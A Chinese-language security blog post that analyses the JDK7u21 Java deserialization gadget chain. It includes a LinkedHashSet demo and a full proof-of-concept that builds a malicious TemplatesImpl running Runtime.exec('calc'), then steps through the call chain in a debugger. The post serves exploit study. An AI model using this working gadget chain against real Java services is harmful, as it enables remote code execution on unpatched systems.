JDK7U21:https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html
<!-- https://mvnrepository.com/artifact/org.javassist/javassist -->
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.25.0-GA</version>
</dependency>LinkedHashSet
LinkedHashSet 也是 Set 接口的一个实现,它类似于 HashSet 和 TreeSet,除了下面提到的差异:
- HashSet 不保持其元素的任何顺序。
- TreeSet 按升序对元素进行排序。
- LinkedHashSet 保持插入顺序。元素按照添加到 Set 中的相同顺序进行排序。
package com.yq1ng.jdk;
import java.util.HashSet;
import java.util.LinkedHashSet;
import java.util.TreeSet;
/**
* @author ying
* @Description
* @create 2021-12-01 5:46 PM
*/
public class LinkedHashSetTest {
public static void main(String args[]) {
// LinkedHashSet of String Type
LinkedHashSet<String> lhset = new LinkedHashSet<String>();
// Adding elements to the LinkedHashSet
lhset.add("Z");
lhset.add("PQ");
lhset.add("N");
lhset.add("O");
lhset.add("KK");
lhset.add("FGH");
System.out.println("========================LinkedHashSet of String Type======================");
System.out.println(lhset);
// LinkedHashSet of Integer Type
LinkedHashSet<Integer> lhset2 = new LinkedHashSet<Integer>();
// Adding elements
lhset2.add(99);
lhset2.add(7);
lhset2.add(0);
lhset2.add(67);
lhset2.add(89);
lhset2.add(66);
System.out.println("========================LinkedHashSet of Integer Type======================");
System.out.println(lhset2);
HashSet hashSet = new HashSet();
hashSet.add(6);
hashSet.add(1);
hashSet.add(0);
hashSet.add(2);
System.out.println("========================HashSet of Integer Type======================");
System.out.println(hashSet);
TreeSet treeSet = new TreeSet();
treeSet.add(2);
treeSet.add(0);
treeSet.add(9);
System.out.println("========================TreeSet of Integer Type======================");
System.out.println(treeSet);
}
}
可以看到 LinkedHashSet 没有对插入的元素进行排序或更改
分析 poc
poc 源自:https://l3yx.github.io/2020/02/22/JDK7u21%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Gadgets
package com.yq1ng.jdk;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.*;
import javassist.*;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.*;
import java.util.*;
/**
* @author ying
* @Description
* @create 2021-12-01 5:11 PM
*/
public class JDK7U21 {
//序列化
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
//反序列化
public static Object unserialize(final byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
//通过反射为obj的属性赋值
private static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
//封装了之前对恶意TemplatesImpl类的构造
private static TemplatesImpl getEvilTemplatesImpl() throws Exception {
ClassPool pool = ClassPool.getDefault();//ClassPool对象是一个表示class文件的CtClass对象的容器
CtClass cc = pool.makeClass("Evil");//创建Evil类
cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));//设置Evil类的父类为AbstractTranslet
CtConstructor cons = new CtConstructor(new CtClass[]{}, cc);//创建无参构造函数
cons.setBody("{ Runtime.getRuntime().exec(\"calc\"); }");//设置无参构造函数体
cc.addConstructor(cons);
byte[] byteCode = cc.toBytecode();//toBytecode得到Evil类的字节码
byte[][] targetByteCode = new byte[][]{byteCode};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCode);
setFieldValue(templates, "_class", null);
setFieldValue(templates, "_name", "xx");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
return templates;
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = getEvilTemplatesImpl();
HashMap map = new HashMap();
//通过反射创建代理使用的handler,AnnotationInvocationHandler作为动态代理的handler
Constructor ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
ctor.setAccessible(true);
InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
Templates proxy = (Templates) Proxy.newProxyInstance(JDK7U21.class.getClassLoader(), templates.getClass().getInterfaces(), tempHandler);
LinkedHashSet set = new LinkedHashSet();
set.add(templates);
set.add(proxy);
map.put("f5a5a608", templates);
byte[] obj = serialize(set);
unserialize(obj);
}
}
似乎没什么新鲜的,只多了个LinkedHashSet,直接 debug 看调用链,但是LinkedHashSet没有readObject()所以断点在java/util/HashSet.java#readObject() 309 行
这里 put 的 key 是构造的templates,value 是空 Object
第一次 **table **为空,所以直接 addEntry
第二次 put 进去构造的 proxy
跟进去
进来以后就很熟悉了,还是要进入key.equals(k),所以需要 e.hash == hash,而上一次的e.hash是hash(templates),先记着后面有用,然后跟进 471 行hash(key)
继续跟进,由于 key 是代理对象,所以会进入sun\reflect\annotation\AnnotationInvocationHandler.class#invoke()
然后跟进 48 行hashCodeImpl()
private int hashCodeImpl() {
int var1 = 0;
Entry var3;
for(Iterator var2 = this.memberValues.entrySet().iterator(); var2.hasNext(); var1 += 127 * ((String)var3.getKey()).hashCode() ^ memberValueHashCode(var3.getValue())) {
var3 = (Entry)var2.next();
}
return var1;
}有点长,放代码了,rt.jar!/sun/reflect/annotation/AnnotationInvocationHandler.class#hashCodeImpl()这里遍历memberValues,并以此计算key.hashCode(),而 memberValues 是在初始化 AnnotationInvocationHandler 的时候传入的 map,即 poc 中的InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);
但是 map 我们在最后进行了map.put("f5a5a608", templates);,所以此处memberValues 就是"f5a5a608"和 templates
至于为什么最后 map.put?是因为
java/util/HashSet.java#add()进行了map.put()提前执行了命令,导致后面序列化数据出错
那么var1 += 127 * ((String)var3.getKey()).hashCode() ^ _memberValueHashCode_(var3.getValue())
即是var1 += 127 * "f5a5a608".hashCode() ^ templates.hashCode()
而字符串"f5a5a608"的 hashCode 为 0,cc 中算过 zZ 与 yy 的 hashCode 为什么相同,这里我就不算了
所以var1=templates.hashCode()
也即e.hash == hash(怎么像在做数学题???
所以来到key.equals(k),key 又是代理对象,所以会再进入rt.jar!/sun/reflect/annotation/AnnotationInvocationHandler.class#invoke()
跟进equalsImpl()
第一个 if 好理解,第二个this.type是什么 跟一下可以知道
跟一下可以知道this.type和this.memberValues分别Templates.class和map。再看Method[] var2 = this.getMemberMethods();是啥,f7 的时候直接跳过了
由上上图可以知道this.memberMethods = null,所以进入 if,返回了this.type的所有方法,也即是 Templates 的所有方法
回到equalsImpl(),可以看出此 for 循环就是去调用 Templates 的所有方法,162 行出现一个asOneOfUs()不认识的方法,跟进
这里判断传入的 var1 是不是代理对象,如果是那就转为 AnnotationInvocationHandler
然后equalsImpl()中的var8 = var5.invoke(var1);就会调用 Templates 的所有方法,那就会加载恶意字节码,然后执行命令